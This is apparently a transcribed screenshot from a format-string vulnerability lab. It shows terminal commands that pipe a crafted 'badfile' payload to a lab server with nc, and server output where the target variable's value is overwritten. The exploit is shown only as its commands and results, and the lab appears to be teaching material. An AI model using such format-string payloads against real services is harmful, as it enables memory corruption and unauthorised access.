 10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$ python3 build_string.py && cat badfile | nc
10.9.0.6 9090
[05/04/22]seed@VM:~/.../attack-code$
seed@VM: ~/.../Labsetup
server-10.9.0.6 | Starting format
server-10.9.0.6 | The input buffer's address:    0x00007fffffffe2a0
server-10.9.0.6 | The secret message's address:  0x0000555555556008
server-10.9.0.6 | The target variable's address: 0x0000555555558010
server-10.9.0.6 | Waiting for user input ......
server-10.9.0.6 | Received 1500 bytes.
server-10.9.0.6 | Frame Pointer (inside myprintf):      0x00007fffffffe1e0
server-10.9.0.6 | The target variable's value (before): 0x1122334455667788
server-10.9.0.6 |
�
�UUUUThe target variable's value (after):  0x00007fffffffe1e8
server-10.9.0.6 | (^_^)(^_^)  Returned properly (^_^)(^_^)